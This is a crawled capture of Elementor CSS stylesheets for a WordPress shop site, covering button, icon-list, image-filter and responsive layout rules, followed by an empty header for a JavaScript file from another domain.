Sans-serif;font-weight:600;fill:#101010;color:#101010;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:7px 10px 5px 10px;}.elementor-23017 .elementor-element.elementor-element-786d455a .elementor-button:hover, .elementor-23017 .elementor-element.elementor-element-786d455a .elementor-button:focus{background-color:#101010;color:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-786d455a{width:auto;max-width:auto;}.elementor-23017 .elementor-element.elementor-element-786d455a > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-23017 .elementor-element.elementor-element-786d455a .elementor-button-content-wrapper{flex-direction:row;}.elementor-23017 .elementor-element.elementor-element-786d455a .elementor-button:hover svg, .elementor-23017 .elementor-element.elementor-element-786d455a .elementor-button:focus svg{fill:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-5a122e85 .elementor-button{background-color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:600;fill:#101010;color:#101010;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:7px 10px 5px 10px;}.elementor-23017 .elementor-element.elementor-element-5a122e85 .elementor-button:hover, .elementor-23017 .elementor-element.elementor-element-5a122e85 .elementor-button:focus{background-color:#101010;color:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-5a122e85{width:auto;max-width:auto;}.elementor-23017 .elementor-element.elementor-element-5a122e85 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-23017 .elementor-element.elementor-element-5a122e85 .elementor-button-content-wrapper{flex-direction:row;}.elementor-23017 .elementor-element.elementor-element-5a122e85 .elementor-button:hover svg, .elementor-23017 .elementor-element.elementor-element-5a122e85 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-6c4ea3d3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23017 .elementor-element.elementor-element-1199d636 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23017 .elementor-element.elementor-element-1199d636{text-align:start;}.elementor-23017 .elementor-element.elementor-element-1199d636 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23017 .elementor-element.elementor-element-13bde007{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6EC1E4;}.elementor-23017 .elementor-element.elementor-element-2a2c91fe{--spacer-size:52px;}.elementor-23017 .elementor-element.elementor-element-4c401814{width:auto;max-width:auto;}.elementor-23017 .elementor-element.elementor-element-4c401814 > .elementor-widget-container{background-color:#FFFFFF;margin:0px 10px 0px 0px;padding:0px 20px 0px 20px;}.elementor-23017 .elementor-element.elementor-element-4c401814 img{width:50px;filter:brightness( 100% ) contrast( 100% ) saturate( 8% ) blur( 0px ) hue-rotate( 0deg );border-radius:0px 0px 0px 0px;}.elementor-23017 .elementor-element.elementor-element-4c401814:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23017 .elementor-element.elementor-element-5ef25944{width:auto;max-width:auto;}.elementor-23017 .elementor-element.elementor-element-5ef25944 > .elementor-widget-container{background-color:#FFFFFF;margin:0px 10px 0px 0px;padding:0px 20px 0px 20px;}.elementor-23017 .elementor-element.elementor-element-5ef25944 img{width:50px;filter:brightness( 100% ) contrast( 100% ) saturate( 8% ) blur( 0px ) hue-rotate( 0deg );border-radius:0px 0px 0px 0px;}.elementor-23017 .elementor-element.elementor-element-5ef25944:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23017 .elementor-element.elementor-element-139c9a75 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23017 .elementor-element.elementor-element-7ebd817a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23017 .elementor-element.elementor-element-7ebd817a{text-align:start;}.elementor-23017 .elementor-element.elementor-element-7ebd817a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23017 .elementor-element.elementor-element-656a552e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6EC1E4;}.elementor-23017 .elementor-element.elementor-element-5d949f01{--spacer-size:30px;}.elementor-23017 .elementor-element.elementor-element-7f890539 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-23017 .elementor-element.elementor-element-7f890539{text-align:start;}.elementor-23017 .elementor-element.elementor-element-7f890539 img{width:160px;filter:brightness( 200% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23017 .elementor-element.elementor-element-7f890539:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23017 .elementor-element.elementor-element-5ab90336{text-align:start;}.elementor-23017 .elementor-element.elementor-element-5ab90336 .elementor-heading-title{font-size:11px;font-weight:300;color:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-64c642ef > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23017 .elementor-element.elementor-element-1b584462 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23017 .elementor-element.elementor-element-1b584462{text-align:start;}.elementor-23017 .elementor-element.elementor-element-1b584462 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-a90b695 .elementor-repeater-item-a50deec.elementor-social-icon{background-color:#931414;}.elementor-23017 .elementor-element.elementor-element-a90b695{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-23017 .elementor-element.elementor-element-a90b695 .elementor-widget-container{text-align:left;}.elementor-23017 .elementor-element.elementor-element-693e5dc3{--spacer-size:88px;}.elementor-23017 .elementor-element.elementor-element-4c73c5fc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23017 .elementor-element.elementor-element-4c73c5fc{text-align:start;}.elementor-23017 .elementor-element.elementor-element-4c73c5fc .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-fecb56d .elementor-button{background-color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:600;fill:#101010;color:#101010;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:7px 10px 5px 10px;}.elementor-23017 .elementor-element.elementor-element-fecb56d .elementor-button:hover, .elementor-23017 .elementor-element.elementor-element-fecb56d .elementor-button:focus{background-color:#101010;color:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-fecb56d{width:auto;max-width:auto;}.elementor-23017 .elementor-element.elementor-element-fecb56d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23017 .elementor-element.elementor-element-fecb56d .elementor-button-content-wrapper{flex-direction:row;}.elementor-23017 .elementor-element.elementor-element-fecb56d .elementor-button:hover svg, .elementor-23017 .elementor-element.elementor-element-fecb56d .elementor-button:focus svg{fill:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-a497973:not(.elementor-motion-effects-element-type-background), .elementor-23017 .elementor-element.elementor-element-a497973 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(204, 204, 204, 0.8);}.elementor-23017 .elementor-element.elementor-element-a497973{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-23017 .elementor-element.elementor-element-a497973 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23017 .elementor-element.elementor-element-2fcc921{font-family:"Raleway", Sans-serif;font-size:12px;font-weight:300;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-23017 .elementor-element.elementor-element-2a2c91fe{--spacer-size:61px;}.elementor-23017 .elementor-element.elementor-element-4c401814 img{width:50%;}.elementor-23017 .elementor-element.elementor-element-5ef25944 img{width:50%;}.elementor-23017 .elementor-element.elementor-element-a90b695{--icon-size:16px;}.elementor-23017 .elementor-element.elementor-element-693e5dc3{--spacer-size:65px;}}@media(min-width:768px){.elementor-23017 .elementor-element.elementor-element-7465ed23{width:30%;}.elementor-23017 .elementor-element.elementor-element-6c4ea3d3{width:25%;}.elementor-23017 .elementor-element.elementor-element-139c9a75{width:25%;}.elementor-23017 .elementor-element.elementor-element-64c642ef{width:20%;}}@media(max-width:767px){.elementor-23017 .elementor-element.elementor-element-6c4ea3d3{width:100%;}.elementor-23017 .elementor-element.elementor-element-6c4ea3d3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23017 .elementor-element.elementor-element-1199d636{text-align:center;}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-23017 .elementor-element.elementor-element-2a2c91fe{--spacer-size:0px;}.elementor-23017 .elementor-element.elementor-element-4c401814{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-23017 .elementor-element.elementor-element-4c401814 img{width:100%;}.elementor-23017 .elementor-element.elementor-element-5ef25944{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-23017 .elementor-element.elementor-element-5ef25944 img{width:100%;}.elementor-23017 .elementor-element.elementor-element-139c9a75{width:100%;}.elementor-23017 .elementor-element.elementor-element-7ebd817a{text-align:center;}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-23017 .elementor-element.elementor-element-5d949f01{--spacer-size:0px;}.elementor-23017 .elementor-element.elementor-element-7f890539{text-align:center;}.elementor-23017 .elementor-element.elementor-element-7f890539 img{width:70%;}.elementor-23017 .elementor-element.elementor-element-5ab90336{text-align:center;}.elementor-23017 .elementor-element.elementor-element-5ab90336 .elementor-heading-title{font-size:8px;}.elementor-23017 .elementor-element.elementor-element-64c642ef.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23017 .elementor-element.elementor-element-1b584462{text-align:center;}.elementor-23017 .elementor-element.elementor-element-a90b695 .elementor-widget-container{text-align:center;}.elementor-23017 .elementor-element.elementor-element-693e5dc3{--spacer-size:0px;}.elementor-23017 .elementor-element.elementor-element-4c73c5fc{text-align:center;}.elementor-23017 .elementor-element.elementor-element-2fcc921{font-size:10px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23206.css?ver=1732438101
body_size: 578
content:
.elementor-23206 .elementor-element.elementor-element-f54df3c:not(.elementor-motion-effects-element-type-background), .elementor-23206 .elementor-element.elementor-element-f54df3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23206 .elementor-element.elementor-element-f54df3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23206 .elementor-element.elementor-element-f54df3c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23206 .elementor-element.elementor-element-52bc44e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23206 .elementor-element.elementor-element-7eb4061c{text-align:center;}.elementor-23206 .elementor-element.elementor-element-7eb4061c img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-7eb4061c:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-4a2af61d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23206 .elementor-element.elementor-element-561ff1c6{text-align:center;}.elementor-23206 .elementor-element.elementor-element-561ff1c6 img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-561ff1c6:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-0de1d55 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23206 .elementor-element.elementor-element-5ca46aa{text-align:center;}.elementor-23206 .elementor-element.elementor-element-5ca46aa img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-5ca46aa:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-6f8f611 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23206 .elementor-element.elementor-element-26536a5{text-align:center;}.elementor-23206 .elementor-element.elementor-element-26536a5 img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-26536a5:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23218.css?ver=1732438101
body_size: 743
content:
.elementor-23218 .elementor-element.elementor-element-a61b670:not(.elementor-motion-effects-element-type-background), .elementor-23218 .elementor-element.elementor-element-a61b670 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23218 .elementor-element.elementor-element-a61b670{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;z-index:100;}.elementor-23218 .elementor-element.elementor-element-a61b670 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23218 .elementor-element.elementor-element-7d004737 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23218 .elementor-element.elementor-element-7d004737{z-index:5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23218 .elementor-element.elementor-element-821f788{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-821f788 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-821f788:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-35c6c64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23218 .elementor-element.elementor-element-35c6c64{z-index:5;}.elementor-23218 .elementor-element.elementor-element-538f573{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-538f573 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-538f573:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-ebfa1db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23218 .elementor-element.elementor-element-ebfa1db{z-index:5;}.elementor-23218 .elementor-element.elementor-element-6c73c23{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-6c73c23 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-6c73c23:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-30459844 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23218 .elementor-element.elementor-element-30459844{z-index:5;}.elementor-23218 .elementor-element.elementor-element-285c500d{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-285c500d img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-285c500d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-2ff09117 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23218 .elementor-element.elementor-element-2ff09117{z-index:5;}.elementor-23218 .elementor-element.elementor-element-a6891bf{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-a6891bf img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-a6891bf:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-66157474 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-23218 .elementor-element.elementor-element-3bb6d507{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-3bb6d507 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-3bb6d507:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-6c9cc07 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: application/javascript
request_url: https://fbpx.xyz/async-min.js
body_size: 59460
content:
